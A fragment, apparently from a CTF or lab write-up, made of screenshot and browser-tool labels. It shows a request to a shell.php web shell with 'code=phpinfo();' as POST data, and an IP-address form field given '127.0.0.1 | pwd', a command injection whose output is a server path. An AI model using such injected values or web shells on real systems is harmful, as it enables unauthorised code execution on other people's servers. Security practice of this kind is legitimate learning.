 Load URL
http://61.188.177.183:11163/1.4/shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
code=phpinfo();
IP地址
127.0.0.1 | pwd
提交
/opt/lampp/htdocs/1.4